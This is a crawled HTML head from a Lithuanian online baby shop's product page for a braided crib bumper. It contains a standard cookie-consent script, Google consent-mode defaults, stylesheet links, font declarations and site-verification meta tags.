

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://babydo.lt/lovytes-apsaugeles-pyne-kudikio-lovytei.html
body_size: 35923
content:
<!doctype html>
<html lang="lt">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"><script>(() => {
    let mstCookieService = {
        allCookiesByGroups: {"1":["add_to_cart","guest-view","login_redirect","mage-banners-cache-storage","mage-messages","mage-translation-storage","mage-translation-file-version","product_data_storage","recently_compared_product","recently_compared_product_previous","recently_viewed_product","recently_viewed_product_previous","remove_from_cart","stf","X-Magento-Vary","form_key","mage-cache-sessid","mage-cache-storage","mage-cache-storage-section-invalidation","persistent_shopping_cart","private_content_version","section_data_ids","store"],"2":["customer_segment_ids","external_no_cache","frontend","guest_view","last_category","last_product","newmessage","no_cache"],"3":["mg_dnt","user_allowed_save_cookie","authentication_flag","dataservices_customer_id","dataservices_customer_group","dataservices_cart_id","dataservices_product_context"],"4":["_ga","_ga_[*]","_gcl_au","_tt_enable_cookie","_ttp","_fbp","_fbc"]},
        essentialGroupIds: [1],
        requiredCookies: ["feed_session","feed_id","feed_preview_ids","feed_filter_ids","PHPSESSID","form_key","gdpr_cookie_consent","gdpr_cookie_groups"],
        isTrack: false,
        wildcard: '[*]',
        rejected: [],
        sent: [],
        getAllowedGroups() {
            let cookieValue = this.getCookie('gdpr_cookie_groups');
            let allowedGroupIds = cookieValue ? unescape(cookieValue).split(',') : [];

            return (allowedGroupIds.length) ? allowedGroupIds : this.essentialGroupIds;
        },
        getAllowedCookies() {
            let allowedGroups = this.getAllowedGroups();
            let cookies = this.requiredCookies;
            for (let groupId of allowedGroups) {
                if (this.allCookiesByGroups[groupId]) {
                    for (let code of this.allCookiesByGroups[groupId]) {
                        cookies.push(code);
                    }
                }
            }
            return cookies;
        },
        getCookie(cookieCode) {
            cookieCode += '=';
            let cookieArr = document.cookie.split(';');
            for (i = 0; i < cookieArr.length; i++) {
                let cookie = (cookieArr[i]).trim();
                if (cookie.indexOf(cookieCode) === 0) {
                    return cookie.substring(cookieCode.length, cookie.length);
                }
            }
            return null;
        },
        isAllowed(cookieCode) {
            let allowedCookies = this.getAllowedCookies();
            for (let code of allowedCookies) {
                if (code == cookieCode) {
                    return true;
                }
                if (code.indexOf(this.wildcard) !== -1) {
                    let regexp = new RegExp('^' + code.replace(this.wildcard, '.+') + '$', 'i');
                    if (regexp.test(cookieCode)) {
                        return true;
                    }
                }
            }
            return false;
        },
        addSent(sent) {
            this.sent = this.sent.concat(sent);
        },
        reject(cookieCode) {
            if (this.rejected.indexOf(cookieCode) === -1) {
                this.rejected.push(cookieCode);
            }
        },
        sendRejected() {
            if (this.rejected.length) {
                let toSend = this.rejected.filter(function (cookieCode) {
                    return this.indexOf(cookieCode) === -1;
                }, this.sent);
                if (toSend.length) {
                    let body = toSend.reduce((body, cookieCode) => {
                        body.append('cookie_list[]', cookieCode);
                        return body;
                    }, new URLSearchParams({}));
                    fetch('/gdpr_cookie/cookie/rejected', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded; charset=UTF-8',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: body
                    });
                    this.addSent(toSend);
                }
            }
        }
    };

    let nativeCookie = Object.getOwnPropertyDescriptor(Document.prototype, 'cookie');
    if (!nativeCookie && HTMLDocument) {
        nativeCookie = Object.getOwnPropertyDescriptor(HTMLDocument.prototype, 'cookie');
    }
    if (nativeCookie && nativeCookie.configurable) {
        Object.defineProperty(document, 'cookie', {
            enumerable: true,
            configurable: true,
            get() {
                return nativeCookie.get.call(document);
            },
            set(v) {
                try {
                    let cookieCode = ((v.split(';')[0]).split('=')[0]).trim();
                    if (!mstCookieService.isAllowed(cookieCode)) {
                        mstCookieService.reject(cookieCode);
                        return;
                    }
                } catch (e) {
                    console.log('  -- error when check cookie: ', v);
                    console.log(e.name + ':' + e.message);
                    console.log(e.stack);
                }
                nativeCookie.set.call(document, v);
            }
        });

        if (mstCookieService.isTrack) {
            let timerId = setInterval(mstCookieService.sendRejected.bind(mstCookieService), 1000);
        }
    }
})();window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
if(localStorage.getItem("mst-gdpr-google-consent-mode") === null){
     gtag("consent", "default", {"ad_user_data":"denied","ad_personalization":"denied","ad_storage":"denied","analytics_storage":"denied","personalization_storage":"denied","functionality_storage":"denied","security_storage":"denied"});
} else {
     gtag("consent", "default", JSON.parse(localStorage.getItem("mst-gdpr-google-consent-mode")));
}</script>
                <meta charset="utf-8"/>
<meta name="title" content="Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;"/>
<meta name="description" content="Lovytės apsaugėlės"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Lovytės apsauga - pynė 210 cm &quot;Braided Bumper&quot;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/bootstrap.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/icomoon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/linearicons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/themes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Brand/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_QuickView/css/rokan_quickview.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/chosen.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_RokanBase/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Themeoption/css/loader.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/Rokanthemes_Themeoption/css/animation_theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/RedChamps_NotificationBar/css/styles.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://babydo.lt/static/frontend/topico/topico_default/lt_LT/css/custom.css" />




<style type="text/css">@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin/300/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/300/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/300/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/arabic/300/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/300/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/300/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/arabic/300/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:300;src:url(/cf-fonts/s/rubik/5.0.18/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/arabic/400/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:400;src:url(/cf-fonts/s/rubik/5.0.18/arabic/400/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/500/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/arabic/500/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/500/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/arabic/500/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/500/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/500/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/500/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:500;src:url(/cf-fonts/s/rubik/5.0.18/latin/500/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/arabic/700/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/arabic/700/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:700;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/900/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin/900/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/arabic/900/normal.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/900/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/900/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:normal;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/900/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic/900/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/cyrillic-ext/900/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/hebrew/900/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/arabic/900/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin/900/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/s/rubik/5.0.18/latin-ext/900/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
<link  rel="icon" type="image/x-icon" href="https://babydo.lt/media/favicon/stores/1/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://babydo.lt/media/favicon/stores/1/favicon.png" />
<meta name="p:domain_verify" content="wJKyEWNwVeMaQVYIq8ysEdSWqzFYwnID"/>
<meta name="google-site-verification" content="QrJHvnPGK84ZLS2wb9MlQGOmtyDFnKmjh7eWNfyiBQI" />
<meta name="p:domain_verify" content="f053d429cdedb0aa176f32baff764425"/>
